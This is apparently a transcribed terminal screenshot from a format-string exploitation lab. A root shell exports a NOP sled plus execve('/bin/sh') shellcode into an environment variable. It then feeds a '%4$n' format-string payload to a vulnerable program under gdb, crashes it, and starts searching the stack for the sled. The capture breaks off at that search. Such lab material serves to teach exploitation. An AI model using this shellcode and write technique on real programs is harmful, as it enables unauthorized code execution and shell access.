 File Edit View Search Terminal Tabs Help
bof@localhost:/home/bof/fmt
bof@localhost:~/fmt
[root@localhost fmt]# export EGG=$(python -c 'print "\x90" * 64 + "\x31\xc0\x31\
xd2\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x54\x89\xe1\xb0\x0b\
xcd\x80"')
[root@localhost fmt]# gdb -q fmt
Reading symbols from /home/bof/fmt/fmt...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x38\x97\x04\x08"')-%10u-%4\$n
Starting program: /home/bof/fmt/fmt $(python -c 'print "\x38\x97\x04\x08"')-%10u
-%4\$n
Program received signal SIGSEGV, Segmentation fault.
0x00000010 in ?? ()
(gdb) find $esp, $esp+2000, 0x90909090